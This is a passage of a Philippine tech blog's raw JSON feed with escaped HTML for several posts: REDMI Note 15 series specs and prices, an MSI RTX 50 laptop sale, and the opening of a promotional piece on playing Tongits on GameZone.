responsive.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe REDMI Note 15 Pro+ 5G is powered by the Snapdragon 7s Gen 4, paired with an improved cooling system that helps manage heat during longer sessions. This makes extended gaming and heavier app use more comfortable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe REDMI Note 15 Pro 5G runs on the MediaTek Dimensity 7400-Ultra, offering efficient performance for multitasking and stable everyday use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe REDMI Note 15 5G uses the Snapdragon 6 Gen 3, focusing on power efficiency while still delivering reliable speed for daily tasks.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERounding out the lineup, the REDMI Note 15 is powered by the MediaTek Helio G100-Ultra, a capable chip designed for smooth performance in essential apps and light gaming.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAll models support Google Gemini and Circle to Search, adding smart tools without making the experience feel cluttered. Pro models also introduce offline voice communication, allowing short-range calls even without network signal — a feature that can be useful in emergencies or outdoor situations.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELarge Displays and Louder Sound\u003Cbr \/\u003E\u003C\/b\u003EEvery model in the series comes with a large AMOLED display, either 6.77-inch or 6.83-inch, with high brightness and smooth refresh rates. Eye-care certifications and PWM dimming help reduce strain during long viewing sessions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAudio also gets a boost, with louder dual speakers across all models. The Pro versions push volume even higher, making videos and calls easier to hear without headphones.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EREDMI Note 15 Pro+ 5G – Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EOS: Android 15, Xiaomi HyperOS\u003C\/div\u003E\u003Cdiv\u003EDisplay: 6.83-inch CrystalRes AMOLED, 2772 × 1280 (1.5K), up to 3200 nits, 120Hz\u003Cbr \/\u003EProcessor: Qualcomm Snapdragon 7s Gen 4, Adreno GPU\u003Cbr \/\u003ERAM and Storage: 12GB + 256GB \/ 12GB + 512GB\u003Cbr \/\u003ECameras: 200MP main (OIS) + 8MP ultra-wide rear, 32MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 6E, Bluetooth 5.4, GPS, NFC, USB Type-C\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual SIM (nano SIM + nano SIM or eSIM)\u003Cbr \/\u003EAudio: Dual stereo speakers, Dolby Atmos, Hi-Res Audio, 400% volume boost\u003Cbr \/\u003EBattery: 6500mAh Silicon-Carbon battery, 100W HyperCharge, 22.5W reverse charging\u003Cbr \/\u003EWeight: ~208g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EREDMI Note 15 Pro 5G – Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EOS: Android 15, Xiaomi HyperOS\u003C\/div\u003E\u003Cdiv\u003EDisplay: 6.83-inch CrystalRes AMOLED, 2772 × 1280 (1.5K), up to 3200 nits, 120Hz\u003Cbr \/\u003EProcessor: MediaTek Dimensity 7400-Ultra, Mali-G615 GPU\u003Cbr \/\u003ERAM and Storage: 8GB + 256GB \/ 12GB + 256GB \/ 12GB + 512GB\u003Cbr \/\u003ECameras: 200MP main (OIS) + 8MP ultra-wide rear, 20MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 6, Bluetooth 5.4, GPS, NFC, USB Type-C\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual SIM (nano SIM + nano SIM or eSIM)\u003Cbr \/\u003EAudio: Dual stereo speakers, Dolby Atmos, Hi-Res Audio, 400% volume boost\u003Cbr \/\u003EBattery: 6580mAh Silicon-Carbon battery, 45W turbo charging, 22.5W reverse charging\u003Cbr \/\u003EWeight: ~210g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EREDMI Note 15 5G – Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EOS: Android 15, Xiaomi HyperOS\u003C\/div\u003E\u003Cdiv\u003EDisplay: 6.77-inch AMOLED, 2392 × 1080 (FHD+), up to 3200 nits, 120Hz\u003Cbr \/\u003EProcessor: Qualcomm Snapdragon 6 Gen 3, Adreno GPU\u003Cbr \/\u003ERAM and Storage: 6GB + 128GB \/ 8GB + 256GB \/ 12GB + 512GB\u003Cbr \/\u003ECameras: 108MP main (OIS) + 8MP ultra-wide rear, 20MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 2.4\/5GHz, Bluetooth 5.1, GPS, NFC, USB Type-C\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual SIM (nano SIM + nano SIM or microSD)\u003Cbr \/\u003EAudio: Dual stereo speakers, Dolby Atmos, Hi-Res Audio, 300% volume boost\u003Cbr \/\u003EBattery: 5520mAh Silicon-Carbon battery, 45W turbo charging, 18W reverse charging\u003Cbr \/\u003EWeight: ~178g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EREDMI Note 15 – Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EOS: Android 15, Xiaomi HyperOS\u003Cbr \/\u003EDisplay: 6.77-inch AMOLED, 2392 × 1080 (FHD+), up to 3200 nits, 120Hz\u003Cbr \/\u003EProcessor: MediaTek Helio G100-Ultra, Mali-G57 GPU\u003Cbr \/\u003ERAM and Storage: 6GB + 128GB \/ 8GB + 128GB \/ 8GB + 256GB\u003Cbr \/\u003ECameras: 108MP main + 2MP depth sensor rear, 20MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 2.4\/5GHz, Bluetooth 5.3, GPS, NFC, USB Type-C\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE, Dual SIM (nano SIM + nano SIM or microSD)\u003Cbr \/\u003EAudio: Dual stereo speakers, Dolby Atmos, Hi-Res Audio, 300% volume boost\u003Cbr \/\u003EBattery: 6000mAh battery, 33W turbo charging, 18W reverse charging\u003Cbr \/\u003EWeight: ~183.7g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPricing, Availability, and Launch Offers in the Philippines\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe REDMI Note 15 Series comes with one of the most generous protection packages in its segment, including long battery warranty coverage and accidental damage support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EREDMI Note 15 Pro+ 5G – ₱27,999\u003C\/div\u003E\u003Cdiv\u003EREDMI Note 15 Pro 5G – starts at ₱19,999\u003Cbr \/\u003EREDMI Note 15 5G – starts at ₱14,999\u003Cbr \/\u003EREDMI Note 15 – starts at ₱9,999\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEarly buyers can enjoy discounts, free accessories, and bundle offers depending on the model and purchase date. Every purchase also includes free Spotify Premium and cloud storage trials. For flexible payments, Home Credit offers 0% installment plans starting at ₱1,199 per month. The \u003Cb\u003EREDMI Note 15 Series\u003C\/b\u003E is available via mi.com, Xiaomi stores, and major online platforms like Shopee, Lazada, and TikTok Shop.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/7292467108701063182\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/7292467108701063182","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7292467108701063182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7292467108701063182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/redmi-note-15-series-price-ph.html","title":"REDMI Note 15 Series Officially Launches with Titan Durability and Smarter Upgrades"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQGXDmIAOMUXicPF3GJXUcGk1dhw1oHczZ5CNMZf7UzCGwWoX1nqKCUsXYQh2tweGBth1fhFH_-8JvneWalDbIQbjBjJ-T38fYxR5KKkzvH-04eKOfDZZdq9A8PAz880kBpmyrQLGlv4V3iXBYyG6X8M-J5Vcn4bDdF0L9xiNWoLh2UzjEyRyIiN7kt90p\/s72-c\/REDMI%20Note%2015%20series-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-1276288903373254527"},"published":{"$t":"2026-01-15T15:28:00.002+08:00"},"updated":{"$t":"2026-01-15T15:28:50.307+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming Laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MSI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"MSI New Year Sale Brings RTX 50 Series Power to Gamers"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQP5jwqXVX_BSNRCQ5Xi78hADUDyp9C6YCFnyNc-sgCnQ_JexaN8zM1f51NUe6XflQXLrDclntGxyyA637WQAEiuptkV1lHft13zVVwtxQaRU90jVLE0iE-xU4xL8VYui1pXWjtMkNtfC5iy59RraC8YuNgl5oWuvw0F3qgxAd39690KMY4FswEM4kmQn\/s1080\/MSI%20New%20Year%20Sale%20Brings%20RTX%2050%20Series%20Power%20to%20Gamers.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MSI\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQP5jwqXVX_BSNRCQ5Xi78hADUDyp9C6YCFnyNc-sgCnQ_JexaN8zM1f51NUe6XflQXLrDclntGxyyA637WQAEiuptkV1lHft13zVVwtxQaRU90jVLE0iE-xU4xL8VYui1pXWjtMkNtfC5iy59RraC8YuNgl5oWuvw0F3qgxAd39690KMY4FswEM4kmQn\/s16000\/MSI%20New%20Year%20Sale%20Brings%20RTX%2050%20Series%20Power%20to%20Gamers.jpg\" title=\"MSI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMSI\u003C\/b\u003E is starting 2026 with its \u003Cb\u003ENew Year Sale\u003C\/b\u003E, featuring a fresh lineup of gaming laptops powered by \u003Cb\u003ENVIDIA’s RTX 50 series laptop GPUs\u003C\/b\u003E. These machines are built for smoother gameplay, faster performance, and everyday reliability, whether you’re gaming after work, editing content, or pushing through long study or work sessions.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning from January 15 to February 28, 2026, the sale covers everything from more affordable gaming laptops to full-blown performance monsters. If you’ve been waiting for the right time to upgrade, this promo finally makes next-gen RTX power feel within reach.\u003Cspan\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThese machines are designed for smooth gameplay, fast response times, and modern AI features, without trying too hard to sound fancy. Better performance, better visuals, and better value—that’s really what this sale is about.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzPWOlyEq-9lfnJzw9p2aqe_kZBUepT3LRpECe3Yfzpg2lrZ5QFlrmqBRKq9dFbGYx73vfe8arG2n3DWhvFj43r7YDmlblMtTYp7x-Ebd_1THu6E2SNG9yQQKhi0fay7p1LTSHftnh4aGZy5EGReNlz69ETg8Oxn6BEcNON2tmEHNO7HDSdwXJrAg8_vW\/s960\/MSI-Cyborg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MSI\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzPWOlyEq-9lfnJzw9p2aqe_kZBUepT3LRpECe3Yfzpg2lrZ5QFlrmqBRKq9dFbGYx73vfe8arG2n3DWhvFj43r7YDmlblMtTYp7x-Ebd_1THu6E2SNG9yQQKhi0fay7p1LTSHftnh4aGZy5EGReNlz69ETg8Oxn6BEcNON2tmEHNO7HDSdwXJrAg8_vW\/s16000\/MSI-Cyborg.jpg\" title=\"MSI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMSI Cyborg 15: A Smart Entry Into RTX Gaming\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you’re stepping into serious gaming laptops for the first time, the MSI Cyborg 15 feels like a good place to start. It mixes a bold, translucent design with hardware that can actually keep up with modern games.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EInside, it is powered by an Intel Core i7 processor paired with an RTX 5050 laptop GPU. That combo delivers smooth gameplay and reliable performance for daily use, gaming nights, and even some creative work on the side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECurrently, the \u003Cb\u003EMSI Cyborg 15 is priced at ₱65,995\u003C\/b\u003E, making it one of the more affordable ways to enter next-gen RTX performance without straining your budget.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1iNXfnMPxhCCxsjDRBQ2MuW_CnPTteGIotJjFPY917xEprBahPfPxTc4FuYGUjaHbhd3bYwWKm34Y4HT8ybq5FenHL0yQo6J4lptpdRDUTRFoD0THYsRvX9hbnA2XFE2xqaIZTRROvIhI5pEvROJd0BDmJFc1Dm_KtV9L6qk3ePuPPohCicudVou4fJg\/s960\/MSI-Crosshair.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MSI\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1iNXfnMPxhCCxsjDRBQ2MuW_CnPTteGIotJjFPY917xEprBahPfPxTc4FuYGUjaHbhd3bYwWKm34Y4HT8ybq5FenHL0yQo6J4lptpdRDUTRFoD0THYsRvX9hbnA2XFE2xqaIZTRROvIhI5pEvROJd0BDmJFc1Dm_KtV9L6qk3ePuPPohCicudVou4fJg\/s16000\/MSI-Crosshair.jpg\" title=\"MSI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMSI Crosshair 16 HX AI: Built for Speed and Focus\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EFor gamers who want more power and better multitasking, the MSI Crosshair 16 HX AI hits a nice balance. It’s designed for competitive play but doesn’t feel overdone in looks or size.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis laptop runs on an Intel Core Ultra 9 HX-series processor and an RTX 5070 laptop GPU, giving it the muscle to handle fast-paced games, streaming, and AI-assisted tasks with ease. Everything feels quick and responsive, especially when switching between work and play.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring the New Year Sale, the \u003Cb\u003EMSI Crosshair 16 HX AI is available for ₱131,995\u003C\/b\u003E, which feels fair for the level of performance it brings.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IHTaLdCp2zS_oo7AnHMkLJvxoPSM9K_cvC2o0vM5hJmlZAeh_MwuDoqD35vjaQFBIaWjfEZ5FDIGphOwc7bkwAvj4g14JKcELKJ8I1dAX1JNUNVvJZWYKm-fwR06NtPFwl_Cpy8TIfpp4ciXz13WnDcY8LbkrDOJNST1nplRXwMJpQRy9VeCzc0W2DeG\/s960\/MSI-Raider.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MSI\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IHTaLdCp2zS_oo7AnHMkLJvxoPSM9K_cvC2o0vM5hJmlZAeh_MwuDoqD35vjaQFBIaWjfEZ5FDIGphOwc7bkwAvj4g14JKcELKJ8I1dAX1JNUNVvJZWYKm-fwR06NtPFwl_Cpy8TIfpp4ciXz13WnDcY8LbkrDOJNST1nplRXwMJpQRy9VeCzc0W2DeG\/s16000\/MSI-Raider.jpg\" title=\"MSI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMSI Raider 18 HX AI: All-Out Power, No Shortcuts\u003Cbr \/\u003E\u003C\/b\u003ESitting at the top of the lineup is the MSI Raider 18 HX AI, built for users who want maximum performance and don’t want to settle. This machine is clearly aimed at hardcore gamers, creators, and professionals who push their systems hard.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt packs an Intel Core Ultra 9 HX processor, an RTX 5080 laptop GPU, and a large 18-inch display. Add MSI’s advanced cooling system and solid build, and you get a laptop that can handle high-resolution gaming, heavy creative work, and demanding AI tasks without slowing down.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003EMSI Raider 18 HX AI is priced at ₱285,995\u003C\/b\u003E, which already includes a ₱10,000 discount during the promo period. It’s not cheap, but it’s built to replace a desktop-level setup in a portable form.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMSI’s New Year Sale for 2026 keeps things simple: more power, better graphics, and real choices for different types of users. Whether you’re upgrading from an older machine or buying your first RTX gaming laptop, there’s something here that fits without feeling forced or overhyped.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFrom the entry-level Cyborg, to the balanced Crosshair, and the all-out Raider, MSI’s RTX 50 series lineup covers a wide range of needs and budgets.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThese laptops are available at MSI Concept Stores, authorized retailers, and official MSI stores on Shopee and Lazada. You can also view the full promotion details on MSI’s official site.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/1276288903373254527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/1276288903373254527","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1276288903373254527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1276288903373254527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/msi-new-year-sale.html","title":"MSI New Year Sale Brings RTX 50 Series Power to Gamers"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQP5jwqXVX_BSNRCQ5Xi78hADUDyp9C6YCFnyNc-sgCnQ_JexaN8zM1f51NUe6XflQXLrDclntGxyyA637WQAEiuptkV1lHft13zVVwtxQaRU90jVLE0iE-xU4xL8VYui1pXWjtMkNtfC5iy59RraC8YuNgl5oWuvw0F3qgxAd39690KMY4FswEM4kmQn\/s72-c\/MSI%20New%20Year%20Sale%20Brings%20RTX%2050%20Series%20Power%20to%20Gamers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-386464521245478672"},"published":{"$t":"2026-01-15T15:01:00.000+08:00"},"updated":{"$t":"2026-01-15T15:01:22.644+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GameZone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tongits"}],"title":{"type":"text","$t":"Inside Laro ng Tongits on GameZone: Pace, Flow, and Player Decisions"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCZHHCLDI_XTuPjXPM9ZHrldjsZ1rhAnkFAFgtHqmobrnsUkjBGANignFPpJLKsz4B4C8dMCgQcnX7eHbewO86HlxXpaU6tBqWim9IAYExOGc6YILXT87fHOqyOTy1hLJGRCg6TUZ8HhHKtsbDQotmPvl4OO__SdJdW4axhfr6_2Yh4pTZx2OXjmgbz7T\/s1264\/Gamezone.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"GameZone\" border=\"0\" data-original-height=\"709\" data-original-width=\"1264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCZHHCLDI_XTuPjXPM9ZHrldjsZ1rhAnkFAFgtHqmobrnsUkjBGANignFPpJLKsz4B4C8dMCgQcnX7eHbewO86HlxXpaU6tBqWim9IAYExOGc6YILXT87fHOqyOTy1hLJGRCg6TUZ8HhHKtsbDQotmPvl4OO__SdJdW4axhfr6_2Yh4pTZx2OXjmgbz7T\/s16000\/Gamezone.jpg\" title=\"GameZone\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/gzone.ph\/tongits\" target=\"_blank\"\u003ELaro ng Tongits\u003C\/a\u003E has been one of the most popular card games in the Philippines for a long time. It combines strategy, timing, and social interaction in a way that keeps players interested. Today, digital platforms like GameZone let fans play tongits whenever and wherever they want.\u0026nbsp;\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMoreover, a secure platform authorised by PAGCOR is available for playing both classic and modern Pinoy card games. Online Tongits players can enjoy their time more and get more from the game when they have a good comprehension of the pace, the flow, and the important player decisions.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cimg alt=\"GameZone\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGPTDN7expSuPgpmNGCbwg0ODyvF1Q27mIMlcb4rsx4rdwKVtBKEX2Eeab_lYh-Z5EnzFJgbZmRRxbCs8uOTurQLgFRzmZYCYUACDM7M2J9rxYQAcbcQcQXe5TBWgN1mC2Yn2yZp8PJIhccg_Wi462KQuuLDNhQ0FxuE0lRaBVwSl_ufWhAbpdCdaWSc6d=s16000\" title=\"GameZone\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUnderstanding the Basics of Laro ng Tongits\u003Cbr \/\u003E\u003C\/b\u003EPrior to entering into discussions regarding tactics, it is essential to return to the very basic rules of the game Tongits. Players are dealt cards, and they seek to lower their points by forming valid combinations such as melds, runs, and sets. They also have to keep track of what their opponents are doing. It's not just luck that helps you win at Tongits; you also need to make decisions, time your moves, and pay attention. This makes it a popular game among people who like Filipino card games that are both casual and strategic.\u003Cbr \/\u003E\u003Cbr \/\u003EGameZone's digital interface makes it easier for new players to learn how to play Tongits online. Players may take their time without being forced, can see how every round is going, and gradually develop the skill of predicting what their rivals will do next. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKey Features of Tongits on GameZone\u003Cbr \/\u003E\u003C\/b\u003EMany features combined to make the laro ng Tongits on GameZone an even more enjoyable activity:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUser-Friendly Interface: The arrangement of the cards makes it really easy to track who played what during each round.\u003C\/li\u003E\u003Cli\u003ESeamless Gameplay: The timing of the platform is such that it mimics the real-life Tongits; thus, players feel very natural in making decisions and timing.\u003C\/li\u003E\u003Cli\u003EBeginner-friendly Options: New players can join in on the online 